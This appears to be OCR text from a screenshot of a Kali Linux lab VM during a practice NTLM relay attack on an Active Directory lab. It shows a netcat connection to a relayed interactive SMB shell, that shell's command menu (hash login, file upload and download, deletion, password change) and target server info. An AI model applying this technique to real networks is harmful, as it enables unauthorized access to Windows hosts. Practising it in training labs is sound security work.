 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 16:04
kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
File Actions Edit View Help
Responder kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
┌──(kali㉿kali)-[~/Desktop/AD initial attacks/NTLM Replay Attack]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# ls
# dir
*** Unknown syntax: dir
# whoami
*** Unknown syntax: whoami
# help
open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password specified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'll be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}
lcd {path} - changes the current local directory to {path}
pwd - shows current remote directory
password - changes the user password, the new password will be prompted for input
ls {wildcard} - lists all the files in the current directory
rm {file} - removes the selected file
mkdir {dirname} - creates the directory under the current path
rmdir {dirname} - removes the directory under the current path
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
mount {target,path} - creates a mount point from {path} to {target} (admin required)
umount {path} - removes the mount point at {path} without deleting the directory (admin required)
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# pwd
# info
Version Major: 10
Version Minor: 0
Server Name: DESKTOP-N1C0LLU
Server Comment:
Server UserPath: c:\
Simultaneous Users: 20
# ls'
#
To direct input to this VM, click inside or press Ctrl+G.